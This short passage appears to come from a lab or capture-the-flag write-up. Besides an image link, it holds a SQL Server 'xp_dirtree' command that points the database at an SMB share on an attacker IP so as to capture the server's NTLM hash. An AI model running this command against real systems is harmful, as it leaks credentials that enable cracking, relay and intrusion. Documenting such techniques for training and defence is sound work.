 EXEC xp_dirtree '\\10.10.14.7\share'Afterwards, we would capture an NTLM hash.
